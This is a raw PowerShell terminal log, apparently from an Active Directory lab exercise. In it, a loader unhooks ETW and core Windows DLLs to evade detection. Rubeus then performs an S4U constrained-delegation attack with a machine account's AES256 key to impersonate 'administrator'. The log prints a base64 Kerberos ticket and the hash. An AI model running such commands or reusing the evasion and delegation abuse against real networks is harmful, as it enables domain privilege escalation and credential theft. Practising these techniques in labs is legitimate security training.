 PS C:\users\studentuser\test> .\Loader.exe -path .\Rubeus.exe -args s4u /user:STUDVM$ /aes256:a73140d1cb9018ccb8526ff9683841e12aa191abd34cb6af12dfe277e435554c /msdsspn:CIFS/mgmtsrv /impersonateuser:administrator /altservice:http /ptt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\Rubeus.exe Arguments : s4u /user:STUDVM$ /aes256:a73140d1cb9018ccb8526ff9683841e12aa191abd34cb6af12dfe277e435554c /msdsspn:CIFS/mgmtsrv /impersonateuser:administrator /altservice:http /ptt
[*] Action: S4U
[*] Using aes256_cts_hmac_sha1 hash: a73140d1cb9018ccb8526ff9683841e12aa191abd34cb6af12dfe277e435554c
[*] Building AS-REQ (w/ preauth) for: 'tech.finance.corp\STUDVM$'
[*] Using domain controller: 172.16.4.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFljCCBZKgAwIBBaEDAgEWooIEnTCCBJlhggSVMIIEkaADAgEFoRMbEVRFQ0guRklOQU5DRS5DT1JQ
oiYwJKADAgECoR0wGxsGa3JidGd0GxF0ZWNoLmZpbmFuY2UuY29ycKOCBEswggRHoAMCARKhAwIBCKKC
BDkEggQ1/lyPEAGW75NwS6zLbXs1o8drWXguEjeQAvnUycNTOXbQRpPA+veOF11SIoyZ/7fbryHWNqdN
EbSzXdBYOWN3lOc24DxamRvHsFshDlInhvdJzdk04QAYRqS/cVP1ZkwGiTCCx8O4O6IBgciC6p61JB+J
5VGgqXTJHMQs9ClIpqMValQzrN5QDY/qMroq0sWzKBhN9rXMqvPRM5oNUbWNmV1nbvz1KTVxt3qkXT/B
K+x+Kc/hCMyTxYCUAf7l2wMuoPANvpHvfkXjV0WsPHsOg2sWYmo8/BULd9hv4C/umq0Nod9P839FniqX
ko7+rGT9ufjZG5hjBlGCKHy4wSjLUPgri05ad3JTRAXgHhbcGECiyITWZJ8RpTq5tzMPiWh/9US9CPE8
4sMol0dsiiJizP0kyG9LulzaUx25J1ULT6zPOM+OAxjP3SaXOxF7tMtPna0lU6+zzZai6zdfswrIZlFy
SgT5pkSZ8SQ53OL2VgEERZsWk0ILC9ZSNraRl86KCa/tn92Eb9Y7D3BHK3DMc56aJmYhGugRdJBblPML
0EkdQ+nFuQX28Df+2ZWE1Er9mr0JAQWVKZy+Zj6utkeIC8695AhP0SNwyFZQLqgT2wfa91e0TOvHBWtS
EtacRpYruc8Z09RFw1X0U3gY2sxppKcOwPj5nqvIuKv73IFHXKqSL/rRPCaZOBU7Nza2rLB7j66faNa1
SsZL+CmwzzjWcIuELJgoX0j/yBXTKshCoib/twkU7XUGMmToUWPr5PF/PkRVMwmlbVJ+PYU90SON7qxv
0X90Rtsjvao5O4FdJ9Phrhjv5Mno1a6e+rH0TgyKYuO4N4p1/E0wBybOlftAON7CrTqzUAGCwirsrSOX
oJ99rIJCXTUaG6qFLMxFF7RKMKpyWu+fwF6DrQwsIPuBEcwg3yKEIk+aNDi8JK06Oslbbxl54624TIjN
B34MDYfPm8x5q4i1YAGbfA6d9UbQhRG9x3xHmEcBdOaG2PtMtTzx6Ht9SOrGOiL1HnqfHr74oTsgfMvP
y7vX0oXXF4xyCrfDCHgt2ldOe/hrjt/NnmEwKioYLHu6JXFqf/23htcTr8DbyP4fIC9mw7C7WuKnxpx8
/CoxG7arDz8mswLnosEK9ProQITAE/cGgugT24oMPC3aMaD3jwq7dyLXUYXXbHjlDXOYiSI1DSDUkkHW
VjROVFn4mIA/BmJuRHgYD0F4Gj2eLkdgMaInRjw1RmFSh9Zht/R1f8drPlAd8FBuoiIBzYJFURb0OfUq
0oMi8NYn17Ar5Rp4lXaITdQocGZuTupSjZESuCEYdHagAWkSD8KlaoTm4PXG0mcx1nC91jLPsaQgvm0y
ozjhVHmUcpMHt9NJ5C6gYJckH8bZg7CEQQG2DpQBkpUzqIqAGBUB6mJObSaiMPt7UxO4rVRMXJ6pnKtJ
WN0Do4HkMIHhoAMCAQCigdkEgdZ9gdMwgdCggc0wgcowgcegGzAZoAMCARehEgQQWc8KaGYeYI7aWjLe
DnED1aETGxFURUNILkZJTkFOQ0UuQ09SUKIUMBKgAwIBAaELMAkbB1NUVURWTSSjBwMFAEDhAAClERgP
MjAyNTA1MjkxMDIwMzRaphEYDzIwMjUwNTI5MjAyMDM0WqcRGA8yMDI1MDYwNTEwMjAzNFqoExsRVEVD
SC5GSU5BTkNFLkNPUlCpJjAkoAMCAQKhHTAbGwZrcmJ0Z3QbEXRlY2guZmluYW5jZS5jb3Jw
[*] Action: S4U
[*] Building S4U2self request for: 'STUDVM$@TECH.FINANCE.CORP'
[*] Using domain controller: tech-dc.tech.finance.corp (172.16.4.1)
[*] Sending S4U2self request to 172.16.4.1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'STUDVM$@TECH.FINANCE.CORP'